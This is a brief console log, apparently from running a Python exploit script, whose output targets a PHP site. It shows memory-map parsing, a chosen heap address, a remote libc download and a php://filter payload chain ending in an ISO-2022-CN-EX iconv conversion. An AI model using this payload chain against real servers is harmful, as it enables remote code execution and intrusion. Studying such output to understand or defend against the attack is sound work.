 C:\Users\csdd\AppData\Local\Microsoft\WindowsApps\python3.13.exe D:\python文件\pythonProject\1.py
[*]Unable to parse memory mappings
[*]Got 308 memory regions
[*]Using 0x7f4e0cc00040 as heap
[*]download: /lib/x86_64-linux-gnu/libc-2.31.so
[*]payload:
php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.UTF-8.ISO-2022-CN-EX
进程已结束，退出代码为 0